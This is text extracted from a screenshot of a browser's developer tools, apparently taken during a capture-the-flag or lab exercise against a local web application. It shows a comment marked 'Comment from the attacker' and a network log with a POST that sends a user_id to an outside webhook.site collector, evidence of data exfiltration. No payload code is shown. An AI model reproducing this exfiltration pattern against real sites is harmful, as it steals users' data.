 127.0.0.1:5000/submission/NormanTheLos
2 votes
Enter your comment here...
Send comment
Comment from the attacker
-- , 2/17/2022, 11:38:53 AM
voted bestie :D
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 GET 127.0.0.1:5000 NormanTheLos document html 5.54 KB 5.39 KB Filter Request Parameters
200 GET 127.0.0.1:5000 /submission_img/?user=NormanTheLos&format=.png img png 489.30 KB 489 KB Request payload
200 POST webhook.site 4ca52294-10b1-4540-b9d1-77e0bb4e1a0f NormanTheLos:1... plain 502 B 0 B 1 user_id=1058279165
404 GET 127.0.0.1:5000 favicon.ico FaviconLoader.js... html 393 B 232 B
4 requests 494.61 KB / 495.71 KB transferred Finish: 564 ms DOMContentLoaded: 135 ms load: 190 ms
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
GET http://127.0.0.1:5000/favicon.ico [HTTP/1.0 404 NOT FOUND 1ms]